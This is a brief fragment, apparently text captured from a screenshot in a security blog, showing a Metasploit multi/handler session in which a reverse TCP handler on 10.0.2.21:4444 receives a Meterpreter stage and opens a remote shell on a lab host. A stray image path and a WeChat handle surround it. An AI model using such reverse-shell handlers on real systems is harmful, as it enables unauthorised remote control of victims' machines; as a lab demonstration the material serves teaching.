 msf5 exploit(multi/handler) > set LHOST 10.0.2.21
LHOST => 10.0.2.21
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.21:4444
[*] Sending stage (206403 bytes) to 10.0.2.30
[*] Meterpreter session 1 opened (10.0.2.21:4444 -> 10.0.2.30:49669) at 2019-11-
03 09:00:37 -0500
微信号: Bypass--
meterpreter >